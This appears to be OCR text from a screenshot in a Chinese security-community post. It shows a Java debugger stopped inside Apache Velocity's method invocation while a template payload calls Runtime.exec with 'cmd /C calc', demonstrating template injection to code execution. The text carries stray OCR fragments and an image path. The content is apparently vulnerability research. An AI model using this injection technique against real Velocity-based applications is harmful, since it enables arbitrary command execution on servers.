 } else {
try {
Object obj = method.invoke(o, params);
if (obj == null && method.getReturnType() == Void.TYPE) {
return "";
} else {
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ASTMethod@6430} "org.apache.velocity.runtime.parser.node.ASTMethod@4fa9166c[id=16,info=0,invalid=false,children=2,tokens=[exec], [(], ["cmd /C calc"], [)]]"
p o = {Runtime@6431}
p context = {InternalContextAdapterImpl@6357}
.ut
params = {Object[1]@6435}
il.il
0 = "cmd /C calc"
)
paramClasses = {Class[1]@6436}
de)
method = {UberspectImpl$VelMethodImpl@6437}
e)
this.methodName = "exec"
this.strictRef = false
先知社区